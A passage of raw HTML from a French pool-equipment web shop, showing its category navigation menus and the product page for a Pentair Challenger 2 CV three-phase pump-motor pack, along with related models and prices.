																																			<a href="https://www.id-piscine.com/330-nage-a-contre-courant" title="Nage &agrave; contre courant"  class=""  data-type="category" data-id="330">Nage &agrave; contre courant</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_80">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/283-pieces-detachees-pompe-filtration" title="Pi&egrave;ces d&eacute;tach&eacute;es pompe &amp; filtration"  class=""  data-type="category" data-id="283">Pi&egrave;ces d&eacute;tach&eacute;es pompe &amp; filtration</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_27">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/247-surpresseur-pompe-de-filtration" title="Surpresseur pompe de filtration"  class=""  data-type="category" data-id="247">Surpresseur pompe de filtration</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_27">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/249-surpresseur-pompe-de-filtration-polaris" title="Surpresseur pompe de filtration Polaris"  class=""  data-type="category" data-id="249">Surpresseur pompe de filtration Polaris</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/250-surpresseur-pompe-de-filtration-pentair" title="Surpresseur pompe de filtration Pentair"  class=""  data-type="category" data-id="250">Surpresseur pompe de filtration Pentair</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/252-surpresseur-pompe-de-filtration-vipool" title="Surpresseur pompe de filtration Vipool"  class=""  data-type="category" data-id="252">Surpresseur pompe de filtration Vipool</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/487-surpresseur-pompe-de-filtration-dab" title="Surpresseur Pompe de Filtration DAB"  class=""  data-type="category" data-id="487">Surpresseur Pompe de Filtration DAB</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																		</div>
												</div>
																																															
																								<div class="col-xl-3 adtm_column_wrap_td advtm_column_wrap_td_14">
																										
													<div class="adtm_column_wrap advtm_column_wrap_14">
																																																																																																	<div class="adtm_column adtm_column_29">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/255-filtre-a-sable" title="Filtre &agrave; sable"  class=""  data-type="category" data-id="255">Filtre &agrave; sable</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_29">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/780-filtre-a-sable-bwt" title="Filtre &agrave; sable BWT"  class=""  data-type="category" data-id="780">Filtre &agrave; sable BWT</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/256-filtre-a-sable-hayward" title="Filtre &agrave; sable Hayward"  class=""  data-type="category" data-id="256">Filtre &agrave; sable Hayward</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/257-filtre-a-sable-astral" title="Filtre &agrave; sable Astral"  class=""  data-type="category" data-id="257">Filtre &agrave; sable Astral</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/258-filtre-a-sable-emaux" title="Filtre &agrave; sable Emaux"  class=""  data-type="category" data-id="258">Filtre &agrave; sable Emaux</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/259-filtre-a-sable-pentair" title="Filtre &agrave; sable Pentair"  class=""  data-type="category" data-id="259">Filtre &agrave; sable Pentair</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/260-filtre-a-sable-espa" title="Filtre &agrave; sable Espa"  class=""  data-type="category" data-id="260">Filtre &agrave; sable Espa</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/261-filtre-a-sable-mega-pool" title="Filtre &agrave; sable Mega Pool"  class=""  data-type="category" data-id="261">Filtre &agrave; sable Mega Pool</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/484-filtre-a-sable-lacron-waterco" title="Filtre &agrave; sable Lacron Waterco"  class=""  data-type="category" data-id="484">Filtre &agrave; sable Lacron Waterco</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/508-filtre-a-sable-pure" title="Filtre &agrave; sable PURE"  class=""  data-type="category" data-id="508">Filtre &agrave; sable PURE</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_110">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/750-media-filtrant" title="M&eacute;dia filtrant"  class=""  data-type="category" data-id="750">M&eacute;dia filtrant</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_97">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/681-vanne-multivoies-piscine" title="Vanne multivoies piscine"  class=""  data-type="category" data-id="681">Vanne multivoies piscine</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_97">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/683-vanne-hayward" title="Vanne Hayward"  class=""  data-type="category" data-id="683">Vanne Hayward</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/684-vanne-pentair" title="Vanne Pentair"  class=""  data-type="category" data-id="684">Vanne Pentair</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/685-vanne-astral" title="Vanne Astral"  class=""  data-type="category" data-id="685">Vanne Astral</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/784-vanne-mega-pool" title="Vanne M&eacute;ga Pool"  class=""  data-type="category" data-id="784">Vanne M&eacute;ga Pool</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_98">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/682-manometre-pour-filtre-a-sable" title="Manom&egrave;tre pour filtre &agrave; sable"  class=""  data-type="category" data-id="682">Manom&egrave;tre pour filtre &agrave; sable</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_92">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/285-pieces-detachees-filtre" title="Pi&egrave;ces d&eacute;tach&eacute;es Filtre"  class=""  data-type="category" data-id="285">Pi&egrave;ces d&eacute;tach&eacute;es Filtre</a>
																																	</span>
																																																																													</div>
																																																																		</div>
												</div>
																																															
																								<div class="col-xl-3 adtm_column_wrap_td advtm_column_wrap_td_15">
																										
													<div class="adtm_column_wrap advtm_column_wrap_15">
																																																																																																	<div class="adtm_column adtm_column_72">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/267-filtre-a-diatomees" title="Filtre &agrave; diatom&eacute;es"  class=""  data-type="category" data-id="267">Filtre &agrave; diatom&eacute;es</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_71">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/266-filtre-a-cartouches" title="Filtre &agrave; cartouches"  class=""  data-type="category" data-id="266">Filtre &agrave; cartouches</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_34">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/277-cartouche-de-filtration" title="Cartouche de filtration"  class=""  data-type="category" data-id="277">Cartouche de filtration</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_34">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/278-cartouche-de-filtration-weltico" title="Cartouche de filtration Weltico"  class=""  data-type="category" data-id="278">Cartouche de filtration Weltico</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/279-cartouche-de-filtration-hayward" title="Cartouche de filtration Hayward"  class=""  data-type="category" data-id="279">Cartouche de filtration Hayward</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/772-cartouche-de-filtration-pentair" title="Cartouche de filtration Pentair"  class=""  data-type="category" data-id="772">Cartouche de filtration Pentair</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/280-cartouche-de-filtration-autres-marques" title="Cartouche de filtration Autres marques"  class=""  data-type="category" data-id="280">Cartouche de filtration Autres marques</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_119">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/653-cuve-de-nettoyage-weltico-" title="Cuve de nettoyage Weltico"  class=""  data-type="category" data-id="653">Cuve de nettoyage Weltico</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_38">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/518-poche-filtrante" title="Poche filtrante"  class=""  data-type="category" data-id="518">Poche filtrante</a>
																																	</span>
																																																																													</div>
																																																																		</div>
												</div>
																																															
																								<div class="col-xl-3 adtm_column_wrap_td advtm_column_wrap_td_16">
																										
													<div class="adtm_column_wrap advtm_column_wrap_16">
																																																																																																	<div class="adtm_column adtm_column_31">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/268-platine-de-filtration" title="Platine de filtration"  class=""  data-type="category" data-id="268">Platine de filtration</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_31">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/462-platine-de-filtration-vipool" title="Platine de filtration Vipool"  class=""  data-type="category" data-id="462">Platine de filtration Vipool</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/463-platine-de-filtration-astral" title="Platine de filtration Astral"  class=""  data-type="category" data-id="463">Platine de filtration Astral</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/464-platine-de-filtration-megapool" title="Platine de filtration M&eacute;gaPool"  class=""  data-type="category" data-id="464">Platine de filtration M&eacute;gaPool</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_32">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/271-groupe-de-filtration-piscine" title="Groupe de filtration piscine"  class=""  data-type="category" data-id="271">Groupe de filtration piscine</a>
																																	</span>
																																																																	<ul class="adtm_elements adtm_elements_32">
																																																																																										<li class="">
																																									<a href="https://www.id-piscine.com/435-blocs-filtration-hors-bord" title="Blocs de filtration hors bord"  class=""  data-type="category" data-id="435">Blocs de filtration hors bord</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/664-palette-filtrante" title="Palette filtrante"  class=""  data-type="category" data-id="664">Palette filtrante</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/642-mur-filtrant-" title="Mur filtrant"  class=""  data-type="category" data-id="642">Mur filtrant</a>
																																							</li>
																																																																																																												<li class="">
																																									<a href="https://www.id-piscine.com/782-pieces-detachees-groupe-filtrinov" title="Pi&egrave;ces d&eacute;tach&eacute;es groupe Filtrinov"  class=""  data-type="category" data-id="782">Pi&egrave;ces d&eacute;tach&eacute;es groupe Filtrinov</a>
																																							</li>
																																																				</ul>
																																													</div>
																																																																																																															<div class="adtm_column adtm_column_33">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/273-local-technique-piscine" title="Local technique piscine"  class=""  data-type="category" data-id="273">Local technique piscine</a>
																																	</span>
																																																																													</div>
																																																																																																															<div class="adtm_column adtm_column_117">
																																															<span class="column_wrap_title">
																																			<a href="https://www.id-piscine.com/288-pompe-vide-bassin" title="Pompe vide bassin"  class=""  data-type="category" data-id="288">Pompe vide bassin</a>
																																	</span>
																																																																													</div>
																																																																		</div>
												</div>
																																		</div>
																					</div>
																			
								</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/125-traitement-eau-piscine" title="Traitement de l'eau"  class=" a-niveau1"  data-type="category" data-id="125"><span class="advtm_menu_span advtm_menu_span_3">Traitement de l'eau</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax3" idmenu="3">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/124-robot-piscine" title="Robot Piscine"  class=" a-niveau1"  data-type="category" data-id="124"><span class="advtm_menu_span advtm_menu_span_2">Robot Piscine</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax2" idmenu="2">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/123-chauffage-piscine-deshumidificateur" title="Chauffage &amp; D&eacute;sumi"  class=" a-niveau1"  data-type="category" data-id="123"><span class="advtm_menu_span advtm_menu_span_1">Chauffage &amp; D&eacute;sumi</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax1" idmenu="1">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/127-couverture-abris-piscine" title="Couverture S&eacute;curit&eacute;"  class=" a-niveau1"  data-type="category" data-id="127"><span class="advtm_menu_span advtm_menu_span_5">Couverture S&eacute;curit&eacute;</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax5" idmenu="5">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/665-autour-de-la-piscine" title="Autour de la piscine"  class=" a-niveau1"  data-type="category" data-id="665"><span class="advtm_menu_span advtm_menu_span_17">Autour de la piscine</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax17" idmenu="17">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/522-piscine-connectee" title="Piscine Connect&eacute;e"  class=" a-niveau1"  data-type="category" data-id="522"><span class="advtm_menu_span advtm_menu_span_18">Piscine Connect&eacute;e</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax18" idmenu="18">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/671-materiel-de-piscine-reconditionne-" title="Mat&eacute;riel de piscine reconditionn&eacute;"  class=" a-niveau1"  data-type="category" data-id="671"><span class="advtm_menu_span advtm_menu_span_20">Mat&eacute;riel de piscine reconditionn&eacute;</span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax20" idmenu="20">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																											
																																															<li class="nav-item dropdown ">
																			<a href="https://www.id-piscine.com/cartes-cadeaux" title=""  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_21"><img src="//www.id-piscine.com/modules/pm_advancedtopmenu/menu_icons/21-fr.jpg" alt="cartes cadeaux" title="cartes cadeaux" class="adtm_menu_icon img-responsive img-fluid" /></span></a>
																											<div class="dropdown-menu" aria-labelledby="navbarDropdown">
										<div class="ajaxdiv ajax21" idmenu="21">
											<div class="container">
												<div class="row text-center">
													<div class="spinner-border text-primary m-auto" role="status">
														<span class="sr-only">Chargement...</span>
													</div>
												</div>
											</div>
										</div>
									</div>
															</li>
																		</ul>
				</div>
			</div>
		</div>
	</nav>
</div>  

        
      </header>

      
    <section id="main" class="pt-0">
        <meta content="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html">
        <div class="container">
            <div class="pt-3 bg-bubbles">
                
                    
                        
<nav data-depth="5" class="d-none d-md-block">
  <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs">
    
              
          <li
            class="breadcrumb-item"
            itemprop="itemListElement"
            itemscope itemtype="https://schema.org/ListItem"
          >
            <a itemprop="item" href="https://www.id-piscine.com/">
                              <i class="las la-home text-secondary mr-1"></i>
                            <span itemprop="name">
                Accueil
              </span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li
            class="breadcrumb-item"
            itemprop="itemListElement"
            itemscope itemtype="https://schema.org/ListItem"
          >
            <a itemprop="item" href="https://www.id-piscine.com/126-systeme-filtration-piscine">
                            <span itemprop="name">
                Système Filtration Piscine
              </span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li
            class="breadcrumb-item"
            itemprop="itemListElement"
            itemscope itemtype="https://schema.org/ListItem"
          >
            <a itemprop="item" href="https://www.id-piscine.com/238-pompe-piscine">
                            <span itemprop="name">
                Pompe filtration piscine
              </span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li
            class="breadcrumb-item"
            itemprop="itemListElement"
            itemscope itemtype="https://schema.org/ListItem"
          >
            <a itemprop="item" href="https://www.id-piscine.com/239-pompe-piscine-pentair">
                            <span itemprop="name">
                Pompe piscine Pentair
              </span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li
            class="breadcrumb-item"
            itemprop="itemListElement"
            itemscope itemtype="https://schema.org/ListItem"
          >
            <a itemprop="item" href="https://www.id-piscine.com/pompe-piscine-pentair/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html">
                            <span itemprop="name">
                Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H
              </span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          
  </ul>
</nav>                    
                    
                        <div class="heading-title">
                            <div class="row align-items-center py-md-3">
                                                                    <div class="col-auto pr-0">
                                        <div class="product-manufacturer">
                                                                                            <img src="https://www.id-piscine.com/img/m/13.jpg" class="img img-thumbnail manufacturer-logo"
                                                    alt="Pentair Water" loading="lazy" width="98" height="50">
                                                                                    </div>
                                    </div>
                                                                <div class="col">
                                    <h1 class="m-0">
                                        
                                            Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H
                                        
                                    </h1>
                                </div>
                            </div>
                        </div>
                    
                

                <div class="card">
                    <div class="row product-container js-product-container justify-content-between">
                        <div class="col-md-5 pr-md-0">
                            
                                <section class="page-content p-0 sticky-top" id="content">
                                    
                                        
                                            
<div class="images-container js-images-container mb-4 mb-lg-0">
  <div class="row">
    
      <div class="col-xl-10">
        <div class="position-relative">
          
    <ul class="product-flags js-product-flags">
            </ul>

          <div class="product-cover mb-4 mb-xl-0">
                          <img
                class="js-qv-product-cover img-fluid"
                src="https://www.id-piscine.com/11524-medium_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                                  alt="Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
                                loading="lazy"
                width="520"
                height="520"
              >
                      </div>
        </div>
      </div>
    

    
      <div class="col-xl-2 order-xl-first">
        <div class="js-qv-mask mask">
          <div class="product-images js-qv-product-images thumbnail-slider">
                          <div class="item thumb-container js-thumb-container">
                <img
                  class="img-fluid thumb js-thumb  selected js-thumb-selected "
                  data-image-medium-src="https://www.id-piscine.com/11524-medium_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                  data-image-large-src="https://www.id-piscine.com/11524-large_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                  src="https://www.id-piscine.com/11524-small_idpiscine/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg"
                                      alt="Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
                                    loading="lazy"
                  width="98"
                  height="98"
                >
              </div>
                      </div>
        </div>
      </div>
    
  </div>
  
</div>
                                        
                                    
                                </section>
                            
                        </div>
                        <div class="col-md-6 pl-md-0">
                            <div class="row align-items-center">
                                <div class="col">
                                                                    </div>
                                <div class="col-auto text-right">
                                    <div
  class="wishlist-button"
  data-url="https://www.id-piscine.com/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="2873"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


                                </div>
                            </div>

                            <div class="row my-3 align-items-center">
                                
                                    <div class="col-xl">
                                            <div class="product-prices js-product-prices">
        
            <div class="product-price ">

                <div class="current-price price">
                    <span class='current-price-value' content="868">
                                                                                                                                        868,00 €
                            
                           
                                <span class="tax-shipping-delivery-label">

                                                                                                                                                                    TTC
                                
                            
                        </span>
                                                
                    </span>
                </div>
                                
                                    
            </div>
        

        
                    
        
    </div>
    
            
                                    </div>
                                
                                <div class="col-xl text-xl-right mt-3 mt-xl-0">
                                    
                                        <div id="product-availability-ajax"
                                            class="js-product-availability-ajax product-availability-ajax mb-2 d-inline-block">
                                                                                                                                                Rupture pour la saison
                                                                                                                                    </div>
                                    
                                    
                                                                            
                                </div>
                            </div>

                            <div class="product-information">
                                                                <div class="product-actions js-product-actions">
                                                               
                                                                                                                                                                                                                                                                                                                                            <form action="https://www.id-piscine.com/panier" method="post" id="add-to-cart-or-refresh">
                                                <input type="hidden" name="token" value="39aacb6d1208e31e9c7a6a6baa07dd35">
                                                <input type="hidden" name="id_product" value="2873"
                                                    id="product_page_product_id">
                                                <input type="hidden" name="id_customization"
                                                    value="0" id="product_customization_id"
                                                    class="js-product-customization-id">

                                                
                                                                                                    

                                                
                                                    
<div class="product-discounts js-product-discounts">
  </div>                                                

                                                
                                                    <div class="product-add-to-cart js-product-add-to-cart">
            
        <div class="product-quantity row">
          <div class="sr-only">
            <label for="quantity_wanted" class="m-xl-0">
              Qté
            </label>
          </div>
          <div class="qty col-xl">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              inputmode="numeric"
              pattern="[0-9]*"
                              value="1"
                min="1"
                            class="input-group form-control form-control-lg"
              aria-label="Quantité"
            >
          </div>

          <div class="add col col-xl-8">
            <button
              class="btn btn-gradient btn-lg add-to-cart w-100 h-100"
              data-button-action="add-to-cart"
              type="submit"
                              disabled
                          >
              <i class="theme-i theme-i-cart"></i>
              Ajouter au panier
            </button>
          </div>
          
        </div>
      
    
    
      <span id="product-availability" class="js-product-availability product-availability d-none">
                  Rupture pour la saison
              </span>
    

    
      <div class="product-out-of-stock">
        
      </div>
    

    
      <div class="product-minimal-quantity js-product-minimal-quantity">
              </div>
    
  </div>                                                

                                                
                                                    <div class="product-additional-info js-product-additional-info">
  
</div>
                                                

                                                                                                
                                            </form>
                                                                                
                                        
                                        <div class="gtproductliaison-see-versions-btn-container">
    <h2>
        <a href="#gtproductlisaisonlist" id="gtproductliaison-see-versions-btn" class="btn btn-primary btn-lg w-100">
            <i class="las la-arrow-down mr-2"></i>
                            9 autres versions de Pack Hydromoteur CHALLENGER
                    </a>
    </h2>
</div>
                                        <div class="alma_bage"></div>
                                    

                                    
                                                                            <div class="shipping-garanty-informations">
                                            <div class="row">

                                                                                                    
                                                                                                    

                                                                                                    <div class="col-lg-3 d-flex">
                                                        <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-key.svg" alt="Garantie 2 ans">
                                                        <span class="title">Garantie 2 ans</span>
                                                    </div>
                                                                                                                                            </div>
                                        </div>
                                                                    </div>

                                
                                                                    

                                
                                    <div id="product-description-short-2873" class="product-description mt-3">
                                        <p>Le <strong>Pack Hydromoteur CHALLENGER 2CV TRI 25m3h</strong> est livré sans le joint de corps et cerclage. (vendu séparément)<br /><strong><br /><strong>Garantie 2 ans moteur - Garantie 1 an garniture</strong><br /></strong></p>
                                    </div>
                                

                                
                                    
                                
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="products">
            <div class="container" id="gtproductlisaisonlist">
            <div class="h2">
                Autres modèles disponibles
            </div>
        
            
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2865"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2865-pack-hydromoteur-challenger-3-4-cv-tri-11m3.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 3/4 CV TRI 11M3"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2865-pack-hydromoteur-challenger-3-4-cv-tri-11m3.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2865-pack-hydromoteur-challenger-3-4-cv-tri-11m3.html">
                                            Pack Hydromoteur CHALLENGER 3/4 CV TRI 11M3
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="text-success">
                                                            <i class="las la-check"></i>
                                                                                                                            En stock
                                                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            

                            <span class="price" aria-label="Prix">
                                                                                                                                                                                526,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                        
                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2865-pack-hydromoteur-challenger-3-4-cv-tri-11m3.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 3/4 CV TRI 11M3
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <form action="https://www.id-piscine.com/panier" method="post" class="add-to-cart-or-refresh">
                            <div class="qty-content">
                                <input type="hidden" name="token" value="39aacb6d1208e31e9c7a6a6baa07dd35">
                                <input type="hidden" name="id_product" value="2865"
                                    class="product_page_product_id">
                                <input type="number" name="qty" value="1" class="qty input-group form-control">
                            </div>
                            <div class="button-add-to-cart">
                                                                    <button class="btn btn-gradient add-to-cart w-100" data-button-action="add-to-cart"
                                        type="submit" >
                                        <i class="theme-i theme-i-cart mr-1"></i>
                                        Ajouter au panier
                                    </button>
                                                            </div>
                        </form>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2866"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2866-pack-hydromoteur-challenger-3-4-cv-mono-11m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 3/4 CV MONO 11m3h"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2866-pack-hydromoteur-challenger-3-4-cv-mono-11m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2866-pack-hydromoteur-challenger-3-4-cv-mono-11m3h.html">
                                            Pack Hydromoteur CHALLENGER 3/4 CV MONO 11m3h
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style> 
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
